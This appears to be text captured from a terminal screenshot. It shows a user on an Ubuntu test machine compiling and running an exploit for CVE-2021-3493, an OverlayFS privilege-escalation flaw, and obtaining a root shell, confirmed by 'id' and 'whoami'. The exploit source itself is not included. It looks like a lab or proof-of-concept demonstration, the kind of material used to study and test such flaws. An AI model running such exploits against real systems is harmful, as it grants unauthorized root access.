 Activities Terminal Apr 13 22:23
lowxuan@ubuntu: ~/Desktop/test/CVE-2021-3493
lowxuan@ubuntu:~/Desktop/test/CVE-2021-3493$ gcc exploit.c -o exploit
lowxuan@ubuntu:~/Desktop/test/CVE-2021-3493$ chmod u+x exploit
lowxuan@ubuntu:~/Desktop/test/CVE-2021-3493$ ./exploit
bash-5.0# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),1000(lowxuan)
bash-5.0# whoami
root
bash-5.0#